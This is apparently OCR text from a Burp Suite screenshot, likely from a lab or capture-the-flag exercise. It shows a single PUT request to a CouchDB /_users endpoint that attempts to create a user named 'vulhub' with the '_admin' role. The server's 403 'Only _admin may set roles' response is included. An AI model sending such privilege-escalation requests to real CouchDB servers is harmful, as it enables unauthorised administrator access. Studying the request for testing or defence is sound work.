 Request
Pretty Raw Hex \n
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 10.10.11.130:5984
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 92
10
11 {
12 "type":"user",
13 "name":"vulhub",
14 "roles":[
"_admin"
],
15 "password":"vulhub"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 713485056b
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Date: Tue, 26 Dec 2023 16:23:47 GMT
6 Content-Type: application/json
7 Content-Length: 59
8 Connection: close
9 Cache-Control: must-revalidate
10
11 {
"error":"forbidden",
"reason":"Only _admin may set roles"
}
12